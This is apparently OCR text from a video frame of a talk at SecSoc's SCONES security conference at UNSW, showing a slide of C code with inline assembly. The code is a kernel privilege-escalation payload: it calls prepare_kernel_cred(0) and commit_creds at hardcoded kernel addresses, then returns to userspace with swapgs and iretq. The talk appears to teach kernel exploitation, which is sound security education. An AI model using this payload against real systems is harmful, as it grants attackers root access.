 SCONES
SecSoc's Security Conference
university of new south wales
/sec/soc
23 void escalate_privs() {
24 asm(
25 "lea 0xffffffff814c67f0, %rax\n" //Load prepare_kernel_cred into rax
26 "xor %rdi, %rdi\n" //Set rdi to 0
27 "call *%rax\n" //prepare_kernel_cred(0);
28 "mov %rax, %rdi\n" //move returned creds to rdi
29 "lea 0xffffffff814c6410, %rax\n" //Load commit_cred into rax
30 "call *%rax\n" //commit_creds(admin creds);
31 "swapgs\n" //Returning to userspace
32 "mov $tf,%rsp\n"
33 "iretq\n"
34 );
35 }
36
37
38
39
40
41
42
43
44
45
46
Zachary